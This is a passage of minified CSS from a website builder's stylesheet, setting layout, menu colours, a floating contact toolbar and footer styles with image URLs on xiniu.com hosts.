220px;position:relative;top:0px;left:0px;}.p1699m95584d3a02adda00{width:750px;height:400px;position:relative;top:0px;left:0px;}.p1699m71d3e70c3471f207{width:280px;height:24px;position:relative;top:0px;left:0px;}.p1699md1f94cee2271840c{position:relative;top:0px;left:0px;}.p1699m2e4c8d5c2a09682c{position:relative;top:0px;left:0px;}.p1699m66641a97b1b46224{position:relative;top:0px;left:0px;}.p1699ma1025aa5bd9c2f04{position:relative;top:0px;left:0px;}.p1699m9ae7a8dac473e6c1 .data_col{height:100px;}.p1699m6543dd7d6ead3e22{position:relative;top:0px;left:0px;}.p1699m321b8f5e041d5a4f{width:76px;height:76px;}.p1699m7b46fdfdf13f3d18{width:76px;height:76px;}.p1699m84e793ba19211c4c{width: 76px;height: 76px;position:relative;top:0px;left:0px;}.p1699m095adc7038ced503{width: 76px;height: 76px;position:relative;top:0px;left:0px;}.p1699mca4db8f16f7f08c1{width: 76px;height: 76px;position:relative;top:0px;left:0px;}.p1699m7edbb22d4e44e191{width: 76px;height: 76px;position:relative;top:0px;left:0px;}.p1699m92f60579cc76080c{width: 492px;height: 298px;}.p1701mf1701-033a1107110d1dddd{width: 144px;height: 114px;position:relative;top:0px;left:0px;}.p1701mf1701-05b7bfc73f60ba84f{position:relative;top:0px;left:0px;}.p1701mf1701-0d3af1cbf16e17cdf{position:relative;top:0px;left:0px;}.p1701mf1701-01d217a9a8efdf689{width: 100px;height: 100px;}.p1701mf1701-08d56c8aec992bc28{width: 100px;height: 100px;}
@media only screen and (min-width:769px) {
.p1700mf1700-00002{padding-bottom:10px;padding-top:10px;}.p1700mf1700-000020001{width:1200px}.p1700mf1700-09c7b9eac72cb303e{width:268px;height:100px;position:relative;top:0px;left:0px;}.p1700mf1700-047bedf4270f0c46d{margin-top:31px;}.p1700mf1700-0aeb12c3c94bbb479{position:relative;top:0px;left:0px;float:right;margin-top:6px;}.p1700mf1700-01cf6b6632c71ef81{width:auto;position:relative;top:0px;left:0px;}.p1700mf1700-072603661ea3b909c{width:auto;position:relative;top:0px;left:0px;font-size:24px;font-weight:bold;color:#565656;}.p1700mf1700-00003{background-color:#000000;}.p1700mf1700-000030001{width:1200px}.p1700mf1700-0079892bf9472dad0{line-height:50px;}.p1700mf1700-0ce9a04a0fad1e1ce{height:52px;margin-left:auto;margin-right:auto;text-align:center;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuLi1{padding-bottom:2px;width:150px;height:auto;font-size:15px;line-height:50px;background-color:#000000;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuLi1.xg_menuLi1-select{background-color:#be0010;border-bottom-style:none;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuLi1:hover{background-color:#be0010;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuLi2{background-color:#000000;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuLi2:hover{background-color:#b10707;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuLi2.xg_menuLi2-select{background-color:#b10707;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuA1{line-height:50px;width:152px;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuUl2{margin-top:12px;}.p1700mf1700-0ce9a04a0fad1e1ce .xg_menuA2:hover{background-color:#ff9900;}.p1699m400010001{width:100%}.p1699m6d4bef526313b8fa{width:100%;position:relative;top:0px;left:0px;height:500px;}.p1699m50014{margin-bottom:51px;margin-top:40px;}.p1699m500140001{width:1200px}.p1699m69bb5da37e42f5b7{width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:center;line-height:50px;position:relative;top:0px;left:0px;}.p1699m7cb3a86ceca0de53{margin-bottom:36px;}.p1699ma9b1301f92359342{width:auto;font-size:14px;text-align:center;position:relative;top:0px;left:0px;}.p1699mb106987df1b903c9{width:481px;position:relative;top:0px;left:0px;}.p1699m4b8479c1635825ec{width:480px;}.p1699m4b8479c1635825ec .data_col{height:352px;}.p1699m4b8479c1635825ec .slick-dots{margin-top:-91px;margin-bottom:60px;}.p1699md065236720299b61{margin-top:0px;width:480px;}.p1699m9ef95186d0959ba4{width:auto;color:#565656;text-align:center;line-height:50px;background-color:#e9e9e9;position:relative;top:0px;left:0px;}.p1699m9ef95186d0959ba4:hover{color:#000000;}.p1699m9ef95186d0959ba4:hover a {color:#000000}.p1699m9ef95186d0959ba4.p1699m9ef95186d0959ba4-select{color:#000000;}.p1699m9ef95186d0959ba4.p1699m9ef95186d0959ba4-select a {color:#000000}.p1699m012d4a64a21173c0{margin-bottom:4px;padding-right:10px;width:100%;min-height:140px;background-color:#f4f4f4;position:relative;top:0px;left:0px;}.p1699m012d4a64a21173c0 .data_col{height:auto;}.p1699m3cc8fdd11abbe1f0{margin-left:0px;margin-right:19px;padding-left:0px;width:205px;height:auto;float:left;position:relative;top:0px;right:auto;left:0px;}.p1699mb315b9dc07349d47{margin-top:9px;width:auto;font-weight:bold;text-align:left;position:relative;top:0px;left:0px;}.p1699mb315b9dc07349d47:hover{color:#000000;}.p1699mb315b9dc07349d47:hover a {color:#000000}.p1699mcdccb3050faf205d{width:60px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:0px;float:left;}.p1699ma7478e77cd7630c5{width:160px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:0px;float:left;}.p1699m664eef61d51b11ff{width:60px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:0px;float:left;}.p1699m26f4b9eb27b2e69f{width:160px;position:relative;top:0px;left:0px;font-size:12px;color:#b7b7b7;}.p1699m0bd88014fc3648df{width:auto;position:relative;top:0px;left:0px;font-size:12px;color:#676767;height:60px;}.p1699m2c2e5f013b3cc20d{width:100%;position:relative;top:10px;left:0px;}.p1699m2c2e5f013b3cc20d .data_col{height:auto;}.p1699me5b21f4ec06185b5{width:auto;line-height:45px;border-bottom-color:#cdcdcd;border-bottom-style:dashed;border-bottom-width:1px;overflow:scroll;position:relative;top:0px;left:0px;overflow-x:hidden;overflow-y:hidden;}.p1699me5b21f4ec06185b5:hover{color:#000000;}.p1699me5b21f4ec06185b5:hover a {color:#000000}.p1699m50018{margin-bottom:40px;margin-top:20px;}.p1699m500180001{width:1200px}.p1699m533bb6bee5008375{margin-bottom:15px;width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:left;line-height:50px;position:relative;top:0px;left:0px;}.p1699mf65b5a2f4a23225b{margin-bottom:4px;padding-right:10px;width:699px;min-height:140px;background-color:#f4f4f4;position:relative;top:0px;left:0px;}.p1699mf65b5a2f4a23225b .data_col{height:auto;padding-right:50px;}.p1699mebc533af2da589e4{margin-left:0px;margin-right:0px;padding-left:0px;width:auto;height:auto;float:none;overflow:visible;position:relative;top:0px;right:auto;left:0px;}.p1699m5d4b2a25e123d2d0{margin-top:9px;width:auto;font-weight:bold;text-align:left;overflow:visible;position:relative;top:0px;left:0px;}.p1699m5d4b2a25e123d2d0:hover{color:#000000;}.p1699m5d4b2a25e123d2d0:hover a {color:#000000}.p1699m5a1c46d18ca08703{width:60px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:0px;float:left;}.p1699mf97e99769224ada2{width:160px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:0px;float:left;}.p1699mb6ca0b925b97ab45{width:44px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:-1px;float:left;}.p1699m6caf4adbe3126043{width:28px;color:#b7b7b7;font-size:12px;position:relative;top:0px;left:-6px;}.p1699mda3818090be95a0b{width:auto;position:relative;top:0px;left:0px;font-size:12px;color:#676767;height:60px;}.p1699m41ffd8b99c41edf4{width:100%;position:relative;top:10px;left:0px;}.p1699m41ffd8b99c41edf4 .data_col{height:auto;}.p1699m84d2ee3e64a5ce3b{width:auto;line-height:45px;border-bottom-color:#cdcdcd;border-bottom-style:dashed;border-bottom-width:1px;display:inline-block;position:relative;top:0px;left:0px;}.p1699m84d2ee3e64a5ce3b:hover{color:#000000;}.p1699m84d2ee3e64a5ce3b:hover a {color:#000000}.p1699m0e4171599228cd54{width:100%;position:relative;top:10px;left:0px;}.p1699m0e4171599228cd54 .data_col{height:auto;}.p1699mfc6dc7b24b2a2f60{width:auto;line-height:45px;border-bottom-color:#cdcdcd;border-bottom-style:dashed;border-bottom-width:1px;position:relative;top:0px;left:0px;}.p1699mfc6dc7b24b2a2f60:hover{color:#000000;}.p1699mfc6dc7b24b2a2f60:hover a {color:#000000}.p1699m6962eb27854707e3{padding-left:50px;}.p1699m99cd01898d984fdf{margin-bottom:15px;width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:left;line-height:50px;position:relative;top:0px;left:0px;padding-left:20px;}.p1699m43ff650fe061efde{width:100%;position:relative;top:0px;left:0px;}.p1699m43ff650fe061efde .data_col{margin-bottom:16px;}.p1699m7b10af42138fb249{max-width:85px;text-align:center;background-color:transparent;min-width:85px;}.p1699m19a395cefe615d4e{width:44px;margin-left:auto;margin-right:auto;text-align:center;font-size:32px;font-weight:bold;line-height:32px;}.an_tran_150 {margin-left:auto;margin-right:auto;width:44px;font-size:32px;line-height:32px;position:relative;top:0px;left:0px;color:#ff3636;transition-duration:0.4s;transition-delay:0s;transition-property:all;transition-property:all;}.an_tran_150  a {color:#ff3636}.an_tran_151 {transition-duration:0.3s;transition-property:all;color:#666666;transition-property:all;}.an_tran_151  a {color:#666666}.p1699m1f048ee1044e6c0a{width:46px;float:none;color:#898989;display:inline;position:relative;top:0px;left:0px;}.p1699m4ae617c745ff5c16{width:21px;float:none;line-height:2px;display:inline;position:relative;top:0px;left:0px;}.p1699m642f915a9d848845{width:30px;float:none;color:#898989;display:inline;position:relative;top:0px;left:0px;}.p1699m26cbaa030654eae8{padding-bottom:12px;padding-top:0px;min-width:360px;background-color:transparent;}.p1699mae4ccc15ab887f9a{width:auto;font-size:16px;line-height:35px;position:relative;top:0px;left:0px;}.an_tran_152 {width:auto;font-size:16px;position:relative;top:0px;left:0px;color:#ff3636;transition-property:all;transition-duration:0.4s;transition-delay:0s;transition-property:all;}.an_tran_152  a {color:#ff3636}.an_tran_153 {width:auto;font-size:16px;position:relative;top:0px;left:0px;transition-duration:0.3s;transition-property:all;color:#333333;transition-property:all;}.an_tran_153  a {color:#333333}.p1699m811bf7f3ff2ed436{width:90%;height:5px;color:#666666;font-size:12px;position:relative;top:0px;left:0px;}.p1699m50013{min-height:0px;background-color:#ffffff;background-image:none;background-position:center center;background-repeat:no-repeat;}.p1699m500130001{width:1200px}.p1699m5001300010001{width:1200px;position:relative;top:18px;left:auto;}.p1699mf2d8783c93b5965a{margin-top:-18px;width:1184px;float:none;text-align:left;background-color:transparent;background-image:none;display:inline-block;background-position:center center;background-repeat:no-repeat;position:relative;left:16px;}.p1699mf2d8783c93b5965a .data_col:nth-child(1n+1){margin-left:200px;margin-right:200px;}.p1699mf2d8783c93b5965a .slick-dots{top:270px;left:-215px;}.p1699mf2d8783c93b5965a button{color:#000000;}.p1699mf2d8783c93b5965a .slick-active{color:#333333;}.p1699mf2d8783c93b5965a .slick-track{background-color:#000000;background-image:url(https://0.rc.xiniu.com/g1/M00/35/B2/CgAGS111-J6AaTrpAAAO8BzBsGQ353.jpg);background-position:center;background-repeat:no-repeat;}.p1699mf2d8783c93b5965a .data_col{background-color:#000000;}.p1699m32a8411ab49d8165{width:auto;color:#ffffff;border-top-style:none;border-top-width:3px;border-top-left-radius:10%;border-top-right-radius:10%;border-bottom-left-radius:10%;border-bottom-right-radius:10%;position:relative;top:-166px;bottom:auto;left:417px;height:27px;}.p1699m500120001{width:1200px}.p1699m1a12bd0bf765c6ab{margin-top:9px;width:auto;font-size:23px;font-weight:bold;text-align:left;position:relative;top:101px;bottom:auto;left:188px;}.p1699m1a12bd0bf765c6ab:hover{color:#000000;}.p1699m1a12bd0bf765c6ab:hover a {color:#000000}.p1699m50005{margin-bottom:40px;margin-top:40px;}.p1699m500050001{width:1200px}.p1699ma61c4872b6ceb113{width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:center;line-height:50px;position:relative;top:0px;left:0px;}.p1699m41fbe7d9e2c43a65{margin-bottom:30px;}.p1699mf9b10f1c5f60a413{width:auto;font-size:14px;text-align:center;position:relative;top:0px;left:0px;}.p1699m010143de28552ece{margin-top:20px;margin-bottom:20px;}.p1699m4fb82822cd313a1d{margin-bottom:-67px;margin-left:23px;width:auto;height:auto;position:relative;top:-40px;bottom:auto;left:-21px;}.p1699mbd3eb9254b0cff75{position:relative;top:0px;left:0px;}.p1699md2621f5bdbbdd105{margin-top:10px;}.p1699m2f0fdc918b88acbe{width:auto;color:#333333;font-size:20px;font-weight:bold;text-align:center;line-height:60px;position:relative;top:-11px;left:-10px;bottom:auto;}.p1699m5dbb32159dd8807c{width:auto;text-align:center;position:relative;top:0px;left:0px;}.p1699m5278f1f9de5f6d4f{margin-top:42px;}.p1699mc57b45f6376e47c9{width:auto;color:#333333;font-size:20px;font-weight:bold;text-align:center;line-height:60px;position:relative;top:0px;left:0px;}.p1699m72ce4e907101ddc4{margin-bottom:41px;}.p1699m7190c7d38508a776{width:auto;text-align:center;position:relative;top:0px;left:0px;}.p1699m82727e774c0205d3{position:relative;top:-42px;left:4px;z-index:99999;bottom:auto;}.p1699m83497425439c5dca{margin-left:30px;margin-top:-45px;width:220px;height:auto;position:relative;top:0px;left:0px;}.p1699m94130d00d1f3bc6e{margin-top:42px;}.p1699m35288937d6caf338{width:auto;color:#333333;font-size:20px;font-weight:bold;text-align:center;line-height:60px;position:relative;top:0px;left:0px;}.p1699md89ee57e898e9dcb{margin-bottom:41px;}.p1699m7f851caad17b909c{width:auto;text-align:center;position:relative;top:0px;left:0px;}.p1699m4022bcbef02abb1a{position:relative;top:-40px;left:4px;z-index:99999;bottom:auto;}.p1699mc74d1dda5e9fb755{margin-left:30px;margin-top:-45px;width:220px;height:auto;position:relative;top:0px;left:0px;}.p1699m8eb2f9c150cfcbbe{margin-top:20px;margin-bottom:20px;}.p1699m95584d3a02adda00{margin-bottom:-67px;margin-left:13px;width:284px;height:151px;position:relative;top:-40px;bottom:auto;left:-16px;}.p1699m71d3e70c3471f207{position:relative;top:0px;left:0px;}.p1699m2f878a687c629177{margin-top:10px;}.p1699md1f94cee2271840c{width:auto;color:#333333;font-size:20px;font-weight:bold;text-align:center;line-height:60px;position:relative;top:0px;left:0px;}.p1699m2e4c8d5c2a09682c{width:auto;text-align:center;position:relative;top:0px;left:0px;}.p1699m50006{margin-bottom:50px;margin-top:0px;padding-bottom:20px;padding-top:20px;background-image:url("https://0.rc.xiniu.com/g2/M00/0B/DD/CgAGe1w-5lWAJSyiAAAHhjETw04530.gif");background-position:center center;background-repeat:no-repeat;}.p1699m500060001{width:1200px}.p1699m13f9c52147de02bc{width:auto;color:#000000;font-size:21px;font-weight:bold;text-align:center;position:relative;top:0px;left:0px;}.p1699m50004{padding-bottom:30px;padding-top:40px;background-color:#000000;border-bottom-color:#666666;border-bottom-style:solid;border-bottom-width:10px;}.p1699m500040001{width:1200px}.p1699m66641a97b1b46224{width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:center;line-height:50px;position:relative;top:0px;left:0px;}.p1699mb7ef820348a76577{margin-bottom:30px;}.p1699mab4b097d0b89b06d{width:auto;font-size:14px;text-align:center;position:relative;top:0px;left:0px;}.p1699ma5b29cb57176cc98{margin-bottom:60px;}.p1699mc1a9faa9aa6cc904{left:0px;top:25px;position:relative;}.p1699m2d65eab7ff490fea .data_col:nth-child(1n){margin-right:10px;width:285px;margin-left:10px;}.p1699m9c6bdf1daeafc401{width:285px;height:auto;}.p1699m9c6bdf1daeafc401:hover{opacity:0.55;}.p1699m886917346b0f92bf{padding-top:8px;width:auto;height:36px;color:#ffffff;text-align:center;line-height:36px;}.p1699m886917346b0f92bf:hover{opacity:0.45;}.p1699m50003{padding-bottom:70px;padding-top:41px;background-color:#f6f6f6;}.p1699m500030001{width:1200px}.p1699ma1025aa5bd9c2f04{width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:center;line-height:50px;position:relative;top:0px;left:0px;}.p1699mc58899ea48bdfd9a{margin-bottom:30px;}.p1699m5757d2ab6ae53bd1{width:auto;font-size:14px;text-align:center;position:relative;top:0px;left:0px;}.p1699m9ae7a8dac473e6c1{width:100%;position:relative;top:20px;left:0px;}.p1699m9ae7a8dac473e6c1 .data_col{margin-bottom:20px;margin-left:0px;margin-right:0px;padding-left:0px;padding-right:0px;height:205px;background-color:#ffffff;border-top-color:#f6f6f6;border-top-style:none;border-top-width:10px;border-right-color:#f6f6f6;border-right-style:solid;border-right-width:10px;border-bottom-color:#f6f6f6;border-bottom-style:solid;border-bottom-width:10px;border-left-color:#f6f6f6;border-left-style:solid;border-left-width:10px;box-shadow:none;-webkit-box-shadow:none;}.p1699ma825dcab00b265c7{width:280px;height:auto;position:relative;top:0px;left:0px;}.p1699mc0600ada93e6d49c{width:auto;height:55px;font-size:16px;text-align:center;line-height:50px;background-color:#e9e9e9;position:relative;top:0px;left:0px;}.p1699mc0600ada93e6d49c:hover{color:#000000;}.p1699mc0600ada93e6d49c:hover a {color:#000000}.p1699m50007{margin-bottom:0px;margin-top:40px;}.p1699m500070001{width:1200px}.p1699m6543dd7d6ead3e22{width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:center;line-height:50px;position:relative;top:0px;left:0px;}.p1699m290613610fc9e43c{margin-bottom:30px;}.p1699m00f967192de733ff{width:auto;font-size:14px;text-align:center;position:relative;top:0px;left:0px;}.p1699m50008{padding-bottom:60px;padding-top:59px;background-image:url("https://0.rc.xiniu.com/g1/M00/03/EE/CgAGS10LZUmAYckDAAXU7AAsbSk442.jpg");background-position:center center;background-repeat:no-repeat;}.p1699m500080001{width:1200px}.p1699m087f604360d278c5{margin-top:10px;margin-bottom:10px;}.p1699m321b8f5e041d5a4f{position:relative;top:0px;left:-62px;float:right;margin-left:174px;}.p1699meceb8949253596e1{width:auto;color:#ffffff;font-size:22px;line-height:40px;position:relative;top:0px;left:0px;}.p1699m6010e11a7f793f96{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#62bdce;}.p1699mf9caf14395eba125{width:auto;height:45px;color:#caf8f9;line-height:30px;border-bottom-color:#61b4a7;border-bottom-style:none;border-bottom-width:0px;position:relative;top:0px;left:0px;}.p1699mdf60057caebbcc4d{margin-top:10px;margin-bottom:10px;}.p1699m7b46fdfdf13f3d18{position:relative;top:0px;left:-62px;float:right;margin-left:174px;}.p1699md40b3cde204100d2{width:auto;color:#ffffff;font-size:22px;line-height:40px;position:relative;top:0px;left:0px;}.p1699mbe2352e0d0ed9b4a{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#62bdce;}.p1699m03f0bee55ae00366{width:auto;height:45px;color:#caf8f9;line-height:30px;border-bottom-color:#61b4a7;border-bottom-style:none;border-bottom-width:0px;position:relative;top:0px;left:0px;}.p1699m2aa766f2dd901895{margin-top:10px;margin-bottom:10px;}.p1699m84e793ba19211c4c{margin-left:174px;float:right;position:relative;top:0px;left:-61px;}.p1699mafcb9710099eacc3{width:auto;color:#ffffff;font-size:22px;line-height:40px;position:relative;top:0px;left:0px;}.p1699mbdaee9a411feecbd{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#62bdce;}.p1699m05a17fb155485f7b{width:auto;height:45px;color:#caf8f9;line-height:30px;border-bottom-color:#61b4a7;border-bottom-style:none;border-bottom-width:0px;position:relative;top:0px;left:0px;}.p1699mf382a60d164e3225{margin-top:10px;margin-bottom:10px;}.p1699m095adc7038ced503{margin-left:174px;float:right;position:relative;top:0px;left:-61px;}.p1699m07669411b15039f9{width:auto;color:#ffffff;font-size:22px;line-height:40px;position:relative;top:0px;left:0px;}.p1699m78389a333bae7845{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#62bdce;}.p1699m4a8a1fb1d50c4913{width:auto;height:45px;color:#caf8f9;line-height:30px;border-bottom-color:#61b4a7;border-bottom-style:none;border-bottom-width:0px;position:relative;top:0px;left:0px;}.p1699m38b0bfc47937c73a{margin-top:10px;margin-bottom:10px;}.p1699mca4db8f16f7f08c1{margin-left:174px;float:right;position:relative;top:0px;left:-61px;}.p1699mfb32493d86af04d2{width:auto;color:#ffffff;font-size:22px;line-height:40px;position:relative;top:0px;left:0px;}.p1699mdeef7cb8278dac54{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#62bdce;}.p1699m0447fd4e67c7c9c6{width:auto;height:45px;color:#caf8f9;line-height:30px;border-bottom-color:#61b4a7;border-bottom-style:none;border-bottom-width:0px;position:relative;top:0px;left:0px;}.p1699macbf8de6f34e5a73{margin-top:10px;margin-bottom:10px;}.p1699m7edbb22d4e44e191{margin-left:174px;float:right;position:relative;top:0px;left:-61px;}.p1699m222eebdef2a81b64{width:auto;color:#ffffff;font-size:22px;line-height:40px;position:relative;top:0px;left:0px;}.p1699mde3cc912a5ef5081{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#62bdce;}.p1699m761d30be95c09aa6{width:auto;height:45px;color:#caf8f9;line-height:30px;border-bottom-color:#61b4a7;border-bottom-style:none;border-bottom-width:0px;position:relative;top:0px;left:0px;}.p1699m50015{margin-bottom:0px;padding-bottom:80px;background-color:transparent;background-image:none;background-position:center center;background-repeat:no-repeat;}.p1699m500150001{width:1200px}.p1699m54337b85a046dff5{padding-top:40px;width:auto;color:#333333;font-size:24px;font-weight:bold;text-align:center;line-height:50px;position:relative;top:0px;left:0px;}.p1699mc6d8f4a4fc62dd49{margin-bottom:29px;font-size:18px;}.p1699m74f77746ac93eb99{width:auto;font-size:14px;text-align:center;position:relative;top:0px;left:0px;}.p1699m92f60579cc76080c{margin-top:10px;width:500px;height:306px;border-top-color:#ffffff;border-top-style:solid;border-top-width:4px;border-right-color:#ffffff;border-right-style:solid;border-right-width:4px;border-bottom-color:#ffffff;border-bottom-style:solid;border-bottom-width:4px;border-left-color:#ffffff;border-left-style:solid;border-left-width:4px;position:relative;top:0px;left:0px;}.p1699m225cef21957db84a{margin-top:20px;width:auto;color:#a80015;font-size:24px;display:inline-block;position:relative;top:0px;left:0px;}.p1699mbc1add8b63730038{margin-top:35px;width:auto;line-height:30px;position:relative;top:0px;left:0px;}.p1699mb5dab1c33ce1622a{margin-top:56px;height:38px;color:#ffffff;font-size:14px;background-color:#df1d35;border-top-color:#000000;border-top-style:solid;border-top-width:0px;border-right-color:#000000;border-right-style:solid;border-right-width:0px;border-bottom-color:#000000;border-bottom-style:solid;border-bottom-width:0px;border-left-color:#000000;border-left-style:solid;border-left-width:0px;border-top-left-radius:7px;border-top-right-radius:7px;border-bottom-left-radius:7px;border-bottom-right-radius:7px;position:relative;top:0px;left:0px;}.p1699m50010{padding-bottom:10px;padding-top:10px;background-color:#e9e9e9;}.p1699m500100001{width:1200px}.p1699m84eced666ece3709{width:auto;color:#333333;font-size:16px;font-weight:bold;position:relative;top:17px;left:0px;}.p1699m09edd1b56b093e1a{background-color:transparent;position:relative;top:0px;left:0px;color:#484848;}.p1699m09edd1b56b093e1a:hover{color:#000000;}.p1699m09edd1b56b093e1a a{color:#484848;font-size:13px;}.p1699m09edd1b56b093e1a a:hover{color:#000000;}.p1699m09edd1b56b093e1a a.a-select{color:#000000;}.p1743mf1743-00001{margin-top:0px;width:auto;height:auto;background-color:transparent;box-shadow:none;-webkit-box-shadow:none;right:20px;left:auto;bottom:100px}.p1743mf1743-00001 .qqimg0{background-color:initial;background-position:initial;background-attachment:initial;background: url('https://0.rc.xiniu.com/g1/M00/36/7D/CgAGS113Wl6AeefkAAADsh9fvhM976.png') no-repeat;background-size:48px 48px;background-image:url(https://0.rc.xiniu.com/g1/M00/36/7D/CgAGS113Wl6AeefkAAADsh9fvhM976.png);background-repeat:no-repeat;}.p1743mf1743-00001 .wximg0{background: url('https://0.rc.xiniu.com/g1/M00/36/88/CgAGS113YEiAR_OFAAAK3YmGmtg091.png') no-repeat;background-size:48px 48px;}.p1743mf1743-00001 .telimg0{background-color:initial;background-position:initial;background-attachment:initial;background: url('https://0.rc.xiniu.com/g1/M00/36/7D/CgAGS113WoGAYqClAAADeWbQGT4937.png') no-repeat;background-size:48px 48px;background-image:url(https://0.rc.xiniu.com/g1/M00/36/7D/CgAGS113WoGAYqClAAADeWbQGT4937.png);background-repeat:no-repeat;}.p1743mf1743-00001 .skypeimg0{background-color:initial;background-position:initial;background-attachment:initial;background: url('https://0.rc.xiniu.com/g1/M00/36/81/CgAGS113XVaAYP-AAAAEM_O6gis645.png') no-repeat;background-size:48px 48px;background-image:url(https://0.rc.xiniu.com/g1/M00/36/81/CgAGS113XVaAYP-AAAAEM_O6gis645.png);background-repeat:no-repeat;}.p1743mf1743-00001 .emailimg0{background: url('https://1.rc.xiniu.com/img/toolbox/email.png') no-repeat;background-size:48px 48px;background-image:url(https://1.rc.xiniu.com/img/toolbox/email.png);background-repeat:no-repeat;}.p1743mf1743-00001 .xg_markitem{width:auto;}.p1743mf1743-00001 .xg_holdFloating{width:70px;background-color:transparent;box-shadow:none;}.p1743mf1743-00001 .xg_hf-list li{margin-bottom:10px;padding-bottom:10px;padding-top:10px;background-color:transparent;display:block;position:relative;top:auto;right:auto;bottom:auto;left:auto;}.p1743mf1743-00001 .xg_hf-list{border-top-left-radius:auto;border-top-right-radius:2px;border-bottom-left-radius:2px;border-bottom-right-radius:2px;background-color:transparent;box-shadow:#000000 0px 0px 0px;}.p1743mf1743-00001 .qqimg0:hover{background-image:url(https://0.rc.xiniu.com/g1/M00/36/80/CgAGS113XJ6ATwQyAAAEjqyUyx4152.png);background-position:center;}.p1743mf1743-00001 .skypeimg0:hover{background-image:url(https://0.rc.xiniu.com/g1/M00/36/82/CgAGS113XYCAUXSOAAAFOHAlelk399.png);background-position:center;}.p1743mf1743-00001 .telimg0:hover{background-image:url(https://0.rc.xiniu.com/g1/M00/36/82/CgAGS113XZ2AIJNBAAAEOLDA25Q204.png);background-position:center;}.p1743mf1743-00001 .qqimg1{background-color:initial;background-image:url("https://0.rc.xiniu.com/g1/M00/36/88/CgAGS113YEiAR_OFAAAK3YmGmtg091.png");background-position:initial;background-repeat:no-repeat;background-attachment:initial;background: url('https://0.rc.xiniu.com/g1/M00/36/88/CgAGS113YEiAR_OFAAAK3YmGmtg091.png') no-repeat;background-size:48px 48px;}.p1743mf1743-00001 .qqimg1:hover{background-image:url(https://0.rc.xiniu.com/g1/M00/36/82/CgAGS113XYCAUXSOAAAFOHAlelk399.png);background-position:center;}.p1743mf1743-00001 .xg_rnp-tips-ewm{top:50px;right:75px;}.p1743mf1743-00001 .xg_rnp-tips-tel{right:72px;}.p1743mf1743-00001 .quanimg0{background-image:url(https://1.rc.xiniu.com/img/toolbox/ico_qnl.png);background-repeat:no-repeat;}.p1743mf1743-00001 .miccardimg0{background-image:url(https://1.rc.xiniu.com/img/toolbox/ico_wmp.png);background-repeat:no-repeat;}.p1743mf1743-00001 .whatsappimg0{background-image:url(https://1.rc.xiniu.com/img/toolbox/whatsapp.png);background-repeat:no-repeat;}.p1743mf1743-00001 .facebookimg0{background-image:url(https://1.rc.xiniu.com/img/toolbox/facebook.png);background-repeat:no-repeat;}.p1743mf1743-00001 .twitterimg0{background-image:url(https://1.rc.xiniu.com/img/toolbox/twitter.png);background-repeat:no-repeat;}.p1701mf1701-00001{background-color:#333333;}.p1701mf1701-0ad307008fe0c1508{padding-top:35px;}.p1701mf1701-0d4557c0982fbe34c{position:relative;top:0px;left:0px;}.p1701mf1701-0d4557c0982fbe34c .xg_menuLi1{width:50%;color:#b7b7b7;text-align:left;}.p1701mf1701-0d4557c0982fbe34c .xg_menuLi1:hover{color:#be0010;}.p1701mf1701-0d4557c0982fbe34c .xg_menuLi1.xg_menuLi1-select{color:#000000;}.p1701mf1701-0c27864d1fab53f08{padding-bottom:15px;padding-top:35px;background-color:#000000;border-right-color:#333333;border-right-style:solid;border-right-width:50px;border-left-color:#333333;border-left-style:solid;border-left-width:50px;}.p1701mf1701-033a1107110d1dddd{position:relative;top:0px;left:78px;}.p1701mf1701-03399d1a11e76f1c7{margin-top:10px;}.p1701mf1701-082492c0de7d07591{width:auto;color:#9dfff0;font-size:12px;text-align:center;line-height:22px;position:relative;top:0px;left:0px;}.p1701mf1701-0e7f1d69010dab862{margin-top:10px;text-align:center;}.p1701mf1701-05b7bfc73f60ba84f{width:auto;color:#ffffff;font-size:12px;text-align:center;position:relative;top:0px;left:0px;}.p1701mf1701-05b7bfc73f60ba84f:hover{color:#a80015;}.p1701mf1701-05b7bfc73f60ba84f:hover a {color:#a80015}.p1701mf1701-0d3af1cbf16e17cdf{width:auto;color:#ffffff;font-size:12px;text-align:center;position:relative;top:0px;left:0px;display:inline-block;margin-left:0px;padding-left:22px;background-image:url(https://0.rc.xiniu.com/g4/M00/8A/EE/CgAG0mR35WuAWDITAAAFEhGAdq0403.png);background-position:left center;background-repeat:no-repeat;}.p1701mf1701-0d3af1cbf16e17cdf:hover{color:#a80015;}.p1701mf1701-0d3af1cbf16e17cdf:hover a {color:#a80015}.p1701mf1701-070b5d793d23d2e35{width:auto;color:#ffffff;font-size:12px;text-align:center;position:relative;top:0px;left:0px;}.p1701mf1701-0807a9a82448f0a7b{width:auto;position:relative;top:0px;left:0px;color:#ffffff;font-size:12px;text-align:center;}.p1701mf1701-0807a9a82448f0a7b:hover{color:#a80015;}.p1701mf1701-0807a9a82448f0a7b:hover a 